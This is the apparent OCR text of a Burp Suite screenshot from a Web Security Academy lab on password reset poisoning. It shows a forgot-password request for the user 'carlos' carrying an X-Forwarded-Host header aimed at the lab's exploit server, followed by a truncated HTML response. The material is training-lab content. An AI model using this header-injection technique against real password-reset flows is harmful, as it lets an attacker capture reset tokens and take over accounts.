 Request
Pretty Raw Hex \n
0afc0050039b9ddec0cf6f3200d70039.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a8e000603ab9dc2c0416fb9011b0030.web-security-academy
.net
4 Cookie: session=km2bgB1Jxn2k3TKgPnLtpyVGDtdldDDW
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0afc0050039b9ddec0cf6f3200d70039.web-security-academy
.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0afc0050039b9ddec0cf6f3200d70039.web-security-academy
.net/forgot-password
20 Accept-Encoding: gzip, deflate
21 Accept-Language: es-ES,es;q=0.9
22 Connection: close
23
24 username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2796
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabH
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=styleshe
11 <title>
&#80;&#97;&#115;&#115;&#119;&#111;&#114;&#100
;&#101;&#115;&#101;&#116;&#32;&#112;&#111;&#1
111;&#110;&#105;&#110;&#103;&#32;&#118;&#105;
&#109;&#105;&#100;&#100;&#108;&#101;&#119;&#97
1;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middlewa
</h2>
21 <a id='lab-link' class='button' href='/
Back to lab home
</a>
Search...